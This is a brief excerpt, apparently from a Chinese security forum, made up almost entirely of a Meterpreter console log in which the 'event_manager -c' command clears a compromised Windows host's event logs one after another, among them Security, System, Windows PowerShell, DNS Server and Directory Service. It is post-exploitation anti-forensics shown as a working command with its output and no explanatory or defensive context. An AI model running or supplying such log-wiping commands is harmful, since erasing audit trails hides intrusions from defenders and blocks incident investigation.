 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] DFS Replication:
[*] Clearing DFS Replication
[*] Event Log DFS Replication Cleared!
[*] Directory Service:
[*] Clearing Directory Service
[*] Event Log Directory Service Cleared!
[*] DNS Server:
[*] Clearing DNS Server
[*] Event Log DNS Server Cleared!
[*] File Replication Service:
[*] Clearing File Replication Service
[*] Event Log File Replication Service Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >
先知社区